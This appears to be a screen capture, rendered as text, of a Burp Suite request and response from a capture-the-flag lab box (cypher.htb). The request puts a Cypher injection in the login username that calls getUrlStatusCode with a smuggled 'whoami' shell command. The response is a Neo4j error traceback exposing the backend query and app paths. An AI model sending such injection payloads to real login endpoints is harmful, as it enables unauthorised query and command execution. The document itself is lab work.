 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 90
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":"') CALL getUrlStatusCode('http://127.0.0.1;whoami') // '",
"password":"admin"
}
Response
Pretty Raw Hex Render
\n
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Invalid input ')': expected an expression, 'FOREACH', 'ORDER BY', 'CALL', 'CREATE', 'LOAD CSV',
'DELETE', 'DETACH', 'FINISH', 'INSERT', 'LIMIT', 'MATCH', 'MERGE', 'NODETACH', 'OFFSET', 'OPTIONAL',
'REMOVE', 'RETURN', 'SET', 'SKIP', 'UNION', 'UNWIND', 'USE', 'WITH' or <EOF> (line 1, column 55 (offset:
54))
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '') CALL getUrlStatusCode('http://127.0.0.1;whoami')
// '' return h.value as hash"
28 ^
}
29
30 During handling of the above exception, another exception occurred:
31
32 Traceback (most recent call last):
33 File "/app/app.py", line 165, in login
34 creds_valid = verify_creds(username, password)
35 File "/app/app.py", line 151, in verify_creds
36 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
37 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '') CALL
getUrlStatusCode('http://127.0.0.1;whoami')
// '' return h.value as hash: Traceback (most recent call last):
38 File "/app/app.py", line 142, in verify_creds
39 results = run_cypher(cypher)
40 File "/app/app.py", line 63, in run_cypher
41 return [r.data() for r in session.run(cypher)]
42 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
43 self._auto_result._run(
44 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
45 self._attach()
46 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
47 self._connection.fetch_message()
48 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
49 func(*args, **kwargs)
50 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
51 res = self._process_message(tag, fields)
52 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
53 response.on_failure(summary_metadata or {
}
)
54 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
55 raise Neo4jError.hydrate(**metadata)
56 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError